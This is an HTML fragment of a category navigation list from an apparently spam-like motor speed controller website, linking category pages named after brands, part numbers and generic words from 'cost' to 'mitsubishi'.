	<li class="cat-item cat-item-1158"><a href="https://maxonmotorspeedcontroller.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://maxonmotorspeedcontroller.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://maxonmotorspeedcontroller.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://maxonmotorspeedcontroller.com/category/cse010-0115-05/" >cse010-0115-05</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://maxonmotorspeedcontroller.com/category/cse010-0115-06/" >cse010-0115-06</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://maxonmotorspeedcontroller.com/category/cse060-0081-00/" >cse060-0081-00</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://maxonmotorspeedcontroller.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://maxonmotorspeedcontroller.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://maxonmotorspeedcontroller.com/category/curtis1253-8001/" >curtis1253-8001</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://maxonmotorspeedcontroller.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://maxonmotorspeedcontroller.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://maxonmotorspeedcontroller.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://maxonmotorspeedcontroller.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://maxonmotorspeedcontroller.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://maxonmotorspeedcontroller.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://maxonmotorspeedcontroller.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1037 current-cat"><a href="https://maxonmotorspeedcontroller.com/category/dc72v/" >dc72v</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://maxonmotorspeedcontroller.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://maxonmotorspeedcontroller.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://maxonmotorspeedcontroller.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://maxonmotorspeedcontroller.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://maxonmotorspeedcontroller.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://maxonmotorspeedcontroller.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://maxonmotorspeedcontroller.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://maxonmotorspeedcontroller.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://maxonmotorspeedcontroller.com/category/dimmer/" >dimmer</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://maxonmotorspeedcontroller.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://maxonmotorspeedcontroller.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://maxonmotorspeedcontroller.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://maxonmotorspeedcontroller.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://maxonmotorspeedcontroller.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://maxonmotorspeedcontroller.com/category/dripex/" >dripex</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://maxonmotorspeedcontroller.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://maxonmotorspeedcontroller.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://maxonmotorspeedcontroller.com/category/drocon/" >drocon</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://maxonmotorspeedcontroller.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://maxonmotorspeedcontroller.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://maxonmotorspeedcontroller.com/category/dryer/" >dryer</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://maxonmotorspeedcontroller.com/category/dsc-mu/" >dsc-mu</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://maxonmotorspeedcontroller.com/category/dsp501m/" >dsp501m</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://maxonmotorspeedcontroller.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://maxonmotorspeedcontroller.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://maxonmotorspeedcontroller.com/category/dv1131/" >dv1131</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://maxonmotorspeedcontroller.com/category/dvsd48al/" >dvsd48al</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://maxonmotorspeedcontroller.com/category/dvsd48bl/" >dvsd48bl</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://maxonmotorspeedcontroller.com/category/dynamax/" >dynamax</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://maxonmotorspeedcontroller.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://maxonmotorspeedcontroller.com/category/dyns1665/" >dyns1665</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://maxonmotorspeedcontroller.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://maxonmotorspeedcontroller.com/category/e-focusds/" >e-focusds</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://maxonmotorspeedcontroller.com/category/e-vehicle/" >e-vehicle</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://maxonmotorspeedcontroller.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://maxonmotorspeedcontroller.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://maxonmotorspeedcontroller.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://maxonmotorspeedcontroller.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://maxonmotorspeedcontroller.com/category/ecoair/" >ecoair</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://maxonmotorspeedcontroller.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://maxonmotorspeedcontroller.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://maxonmotorspeedcontroller.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://maxonmotorspeedcontroller.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://maxonmotorspeedcontroller.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://maxonmotorspeedcontroller.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://maxonmotorspeedcontroller.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://maxonmotorspeedcontroller.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://maxonmotorspeedcontroller.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://maxonmotorspeedcontroller.com/category/er11/" >er11</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://maxonmotorspeedcontroller.com/category/etronix/" >etronix</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://maxonmotorspeedcontroller.com/category/evc255-8001/" >evc255-8001</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://maxonmotorspeedcontroller.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://maxonmotorspeedcontroller.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://maxonmotorspeedcontroller.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://maxonmotorspeedcontroller.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://maxonmotorspeedcontroller.com/category/extraction/" >extraction</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://maxonmotorspeedcontroller.com/category/extractor/" >extractor</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://maxonmotorspeedcontroller.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://maxonmotorspeedcontroller.com/category/ezrun/" >ezrun</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://maxonmotorspeedcontroller.com/category/fahrwerk/" >fahrwerk</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://maxonmotorspeedcontroller.com/category/fantom/" >fantom</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://maxonmotorspeedcontroller.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://maxonmotorspeedcontroller.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://maxonmotorspeedcontroller.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://maxonmotorspeedcontroller.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://maxonmotorspeedcontroller.com/category/fenner/" >fenner</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://maxonmotorspeedcontroller.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://maxonmotorspeedcontroller.com/category/firma/" >firma</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://maxonmotorspeedcontroller.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://maxonmotorspeedcontroller.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://maxonmotorspeedcontroller.com/category/flakt/" >flakt</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://maxonmotorspeedcontroller.com/category/floatwheel/" >floatwheel</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://maxonmotorspeedcontroller.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://maxonmotorspeedcontroller.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://maxonmotorspeedcontroller.com/category/flymonster/" >flymonster</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://maxonmotorspeedcontroller.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://maxonmotorspeedcontroller.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://maxonmotorspeedcontroller.com/category/followed/" >followed</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://maxonmotorspeedcontroller.com/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://maxonmotorspeedcontroller.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://maxonmotorspeedcontroller.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://maxonmotorspeedcontroller.com/category/fracmo/" >fracmo</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://maxonmotorspeedcontroller.com/category/fractional/" >fractional</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://maxonmotorspeedcontroller.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://maxonmotorspeedcontroller.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://maxonmotorspeedcontroller.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://maxonmotorspeedcontroller.com/category/furnace/" >furnace</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://maxonmotorspeedcontroller.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://maxonmotorspeedcontroller.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://maxonmotorspeedcontroller.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://maxonmotorspeedcontroller.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://maxonmotorspeedcontroller.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://maxonmotorspeedcontroller.com/category/gearmotor/" >gearmotor</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://maxonmotorspeedcontroller.com/category/geblasemotor/" >gebläsemotor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://maxonmotorspeedcontroller.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://maxonmotorspeedcontroller.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://maxonmotorspeedcontroller.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://maxonmotorspeedcontroller.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://maxonmotorspeedcontroller.com/category/gokart/" >gokart</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://maxonmotorspeedcontroller.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://maxonmotorspeedcontroller.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://maxonmotorspeedcontroller.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://maxonmotorspeedcontroller.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://maxonmotorspeedcontroller.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://maxonmotorspeedcontroller.com/category/grapner/" >grapner</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://maxonmotorspeedcontroller.com/category/grinder/" >grinder</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://maxonmotorspeedcontroller.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://maxonmotorspeedcontroller.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://maxonmotorspeedcontroller.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://maxonmotorspeedcontroller.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://maxonmotorspeedcontroller.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://maxonmotorspeedcontroller.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://maxonmotorspeedcontroller.com/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://maxonmotorspeedcontroller.com/category/hauswirt/" >hauswirt</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://maxonmotorspeedcontroller.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://maxonmotorspeedcontroller.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://maxonmotorspeedcontroller.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://maxonmotorspeedcontroller.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://maxonmotorspeedcontroller.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://maxonmotorspeedcontroller.com/category/highpower/" >highpower</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://maxonmotorspeedcontroller.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://maxonmotorspeedcontroller.com/category/hobao/" >hobao</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://maxonmotorspeedcontroller.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://maxonmotorspeedcontroller.com/category/hobbystar/" >hobbystar</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://maxonmotorspeedcontroller.com/category/hobbywing/" >hobbywing</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://maxonmotorspeedcontroller.com/category/hobbyworks/" >hobbyworks</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://maxonmotorspeedcontroller.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://maxonmotorspeedcontroller.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://maxonmotorspeedcontroller.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://maxonmotorspeedcontroller.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://maxonmotorspeedcontroller.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://maxonmotorspeedcontroller.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://maxonmotorspeedcontroller.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://maxonmotorspeedcontroller.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://maxonmotorspeedcontroller.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://maxonmotorspeedcontroller.com/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://maxonmotorspeedcontroller.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://maxonmotorspeedcontroller.com/category/hwa30112608/" >hwa30112608</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://maxonmotorspeedcontroller.com/category/hwa30120401/" >hwa30120401</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://maxonmotorspeedcontroller.com/category/hwa38010400/" >hwa38010400</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://maxonmotorspeedcontroller.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://maxonmotorspeedcontroller.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://maxonmotorspeedcontroller.com/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://maxonmotorspeedcontroller.com/category/igenix/" >igenix</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://maxonmotorspeedcontroller.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://maxonmotorspeedcontroller.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://maxonmotorspeedcontroller.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://maxonmotorspeedcontroller.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://maxonmotorspeedcontroller.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://maxonmotorspeedcontroller.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://maxonmotorspeedcontroller.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://maxonmotorspeedcontroller.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://maxonmotorspeedcontroller.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://maxonmotorspeedcontroller.com/category/intelliflo/" >intelliflo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://maxonmotorspeedcontroller.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://maxonmotorspeedcontroller.com/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://maxonmotorspeedcontroller.com/category/inverters/" >inverters</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://maxonmotorspeedcontroller.com/category/irfz44n/" >irfz44n</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://maxonmotorspeedcontroller.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://maxonmotorspeedcontroller.com/category/j24845-0377/" >j24845-0377</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://maxonmotorspeedcontroller.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://maxonmotorspeedcontroller.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://maxonmotorspeedcontroller.com/category/jandy/" >jandy</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://maxonmotorspeedcontroller.com/category/jd1a-40/" >jd1a-40</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://maxonmotorspeedcontroller.com/category/jscc/" >jscc</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://maxonmotorspeedcontroller.com/category/juki/" >juki</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://maxonmotorspeedcontroller.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://maxonmotorspeedcontroller.com/category/jvtmbs-r400jk001/" >jvtmbs-r400jk001</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://maxonmotorspeedcontroller.com/category/kaleja/" >kaleja</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://maxonmotorspeedcontroller.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://maxonmotorspeedcontroller.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://maxonmotorspeedcontroller.com/category/kbic-125/" >kbic-125</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://maxonmotorspeedcontroller.com/category/kblc-240d/" >kblc-240d</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://maxonmotorspeedcontroller.com/category/kbmd-240d/" >kbmd-240d</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://maxonmotorspeedcontroller.com/category/kdexf/" >kdexf</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://maxonmotorspeedcontroller.com/category/keyence/" >keyence</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://maxonmotorspeedcontroller.com/category/kickspace/" >kickspace</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://maxonmotorspeedcontroller.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://maxonmotorspeedcontroller.com/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://maxonmotorspeedcontroller.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://maxonmotorspeedcontroller.com/category/konect/" >konect</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://maxonmotorspeedcontroller.com/category/kopropo/" >kopropo</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://maxonmotorspeedcontroller.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://maxonmotorspeedcontroller.com/category/l298n/" >l298n</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://maxonmotorspeedcontroller.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://maxonmotorspeedcontroller.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://maxonmotorspeedcontroller.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://maxonmotorspeedcontroller.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://maxonmotorspeedcontroller.com/category/leeson/" >leeson</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://maxonmotorspeedcontroller.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://maxonmotorspeedcontroller.com/category/lenze/" >lenze</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://maxonmotorspeedcontroller.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://maxonmotorspeedcontroller.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://maxonmotorspeedcontroller.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://maxonmotorspeedcontroller.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://maxonmotorspeedcontroller.com/category/linn/" >linn</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://maxonmotorspeedcontroller.com/category/linxtech/" >linxtech</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://maxonmotorspeedcontroller.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://maxonmotorspeedcontroller.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://maxonmotorspeedcontroller.com/category/lm317/" >lm317</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://maxonmotorspeedcontroller.com/category/losi/" >losi</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://maxonmotorspeedcontroller.com/category/m315-402/" >m315-402</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://maxonmotorspeedcontroller.com/category/m5120-502/" >m5120-502</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://maxonmotorspeedcontroller.com/category/m590-502/" >m590-502</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://maxonmotorspeedcontroller.com/category/m91c90gd4w1/" >m91c90gd4w1</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://maxonmotorspeedcontroller.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://maxonmotorspeedcontroller.com/category/macht/" >macht</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://maxonmotorspeedcontroller.com/category/maclan/" >maclan</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://maxonmotorspeedcontroller.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://maxonmotorspeedcontroller.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://maxonmotorspeedcontroller.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://maxonmotorspeedcontroller.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://maxonmotorspeedcontroller.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://maxonmotorspeedcontroller.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://maxonmotorspeedcontroller.com/category/max8/" >max8</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://maxonmotorspeedcontroller.com/category/maxford/" >maxford</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://maxonmotorspeedcontroller.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://maxonmotorspeedcontroller.com/category/mc07b0005-5a3-4-00/" >mc07b0005-5a3-4-00</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://maxonmotorspeedcontroller.com/category/mc2100/" >mc2100</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://maxonmotorspeedcontroller.com/category/mc2100lt/" >mc2100lt</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://maxonmotorspeedcontroller.com/category/mcl3036/" >mcl3036</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://maxonmotorspeedcontroller.com/category/mcl3038/" >mcl3038</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://maxonmotorspeedcontroller.com/category/mcl3046/" >mcl3046</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://maxonmotorspeedcontroller.com/category/mcl3047/" >mcl3047</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://maxonmotorspeedcontroller.com/category/mdrive/" >mdrive</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://maxonmotorspeedcontroller.com/category/megamotor/" >megamotor</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://maxonmotorspeedcontroller.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://maxonmotorspeedcontroller.com/category/merrow/" >merrow</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://maxonmotorspeedcontroller.com/category/merrychef/" >merrychef</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://maxonmotorspeedcontroller.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://maxonmotorspeedcontroller.com/category/mgsda1/" >mgsda1</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://maxonmotorspeedcontroller.com/category/mgsdb2/" >mgsdb2</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://maxonmotorspeedcontroller.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://maxonmotorspeedcontroller.com/category/micronova/" >micronova</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://maxonmotorspeedcontroller.com/category/middex/" >middex</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://maxonmotorspeedcontroller.com/category/middleby/" >middleby</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://maxonmotorspeedcontroller.com/category/minarik/" >minarik</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://maxonmotorspeedcontroller.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://maxonmotorspeedcontroller.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://maxonmotorspeedcontroller.com/category/mitsubishi/" >mitsubishi</a>
</li>
